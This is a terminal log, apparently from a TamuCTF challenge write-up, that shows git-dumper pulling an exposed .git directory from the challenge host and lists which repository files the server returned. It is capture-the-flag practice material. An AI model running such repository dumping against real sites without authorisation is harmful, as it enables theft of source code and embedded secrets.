 ┌──(w1c3㉿W1C3Box)-[~/Descargas/TamuCTF]
└─$ git-dumper http://blackbox.tamuctf.com/ .git/
[-] Testing http://blackbox.tamuctf.com/.git/HEAD [200]
[-] Testing http://blackbox.tamuctf.com/.git/ [403]
[-] Fetching common files
[-] Fetching http://blackbox.tamuctf.com/.gitignore [404]
[-] http://blackbox.tamuctf.com/.gitignore responded with status code 404
[-] Fetching http://blackbox.tamuctf.com/.git/COMMIT_EDITMSG [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/commit-msg.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/description [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/post-commit.sample [404]
[-] http://blackbox.tamuctf.com/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/post-receive.sample [404]
[-] http://blackbox.tamuctf.com/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/post-update.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/pre-commit.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/pre-receive.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/update.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/info/exclude [200]
[-] Fetching http://blackbox.tamuctf.com/.git/hooks/pre-push.sample [200]
[-] Fetching http://blackbox.tamuctf.com/.git/index [200]
[-] Fetching http://blackbox.tamuctf.com/.git/objects/info/packs [404]
[-] http://blackbox.tamuctf.com/.git/objects/info/packs responded with status code 404
[-] Finding refs/
[-] Fetching http://blackbox.tamuctf.com/.git/HEAD [200]
[-] Fetching http://blackbox.tamuctf.com/.git/FETCH_HEAD [404]
[-] Fetching http://blackbox.tamuctf.com/.git/ORIG_HEAD [404]
[-] http://blackbox.tamuctf.com/.git/ORIG_HEAD responded with status code 404
[-] http://blackbox.tamuctf.com/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://blackbox.tamuctf.com/.git/logs/HEAD [200]
[-] Fetching http://blackbox.tamuctf.com/.git/config [200]
[-] Fetching http://blackbox.tamuctf.com/.git/logs/refs/heads/master [200]
[-] Fetching http://blackbox.tamuctf.com/.git/info/refs [404]
[-] http://blackbox.tamuctf.com/.git/info/refs responded with status code 404
[-] Fetching http://blackbox.tamuctf.com/.git/logs/refs/remotes/origin/master [404]
[-] Fetching http://blackbox.tamuctf.com/.git/logs/refs/remotes/origin/HEAD [404]
[-] http://blackbox.tamuctf.com/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] http://blackbox.tamuctf.com/.git/logs/refs/remotes/origin/master responded with status code 404
[-] Fetching http://blackbox.tamuctf.com/.git/logs/refs/stash [404]
[-] http://blackbox.tamuctf.com/.git/logs/refs/stash responded with status code 404
[-] Fetching http://blackbox.tamuctf.com/.git/packed-refs [404]
[-] http://blackbox.tamuctf.com/.git/packed-refs responded with status code 404
[-] Fetching http://blackbox.tamuctf.com/.git/refs/heads/master [200]
[-] Fetching http://blackbox.tamuctf.com/.git/refs/remotes/origin/HEAD [404]
[-] http://blackbox.tamuctf.com/.git/refs/remotes/origin/HEAD responded with status code 404